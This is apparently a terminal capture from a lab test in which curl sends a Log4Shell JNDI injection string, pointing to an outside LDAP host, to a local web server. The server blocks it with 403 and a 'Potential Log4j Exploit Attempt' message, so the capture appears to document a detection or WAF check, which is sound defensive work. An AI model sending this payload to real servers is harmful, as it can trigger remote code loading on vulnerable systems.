 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:8080/hello -vv
07:44:42.711436 [0-0] * [SETUP] added
07:44:42.711783 [0-0] *   Trying 192.168.20.6:8080...
07:44:42.714926 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 8080
07:44:42.714970 [0-0] * using HTTP/1.x
07:44:42.715575 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
07:44:42.715575 [0-0] > Host: 192.168.20.6:8080
07:44:42.715575 [0-0] > User-Agent: curl/8.11.1
07:44:42.715575 [0-0] > Accept: */*
07:44:42.715575 [0-0] >
07:44:42.715723 [0-0] * Request completely sent off
07:44:42.728159 [0-0] < HTTP/1.1 403 Forbidden
07:44:42.728779 [0-0] < Date: Wed, 19 Mar 2025 11:44:43 GMT
07:44:42.729000 [0-0] < Server: Apache/2.4.63 (Debian)
成功拦截
07:44:42.729215 [0-0] < Content-Length: 31
07:44:42.729437 [0-0] < Content-Type: text/html; charset=iso-8859-1
07:44:42.729649 [0-0] <
07:44:42.729898 [0-0] * Connection #0 to host 192.168.20.6 left intact
Potential Log4j Exploit Attempt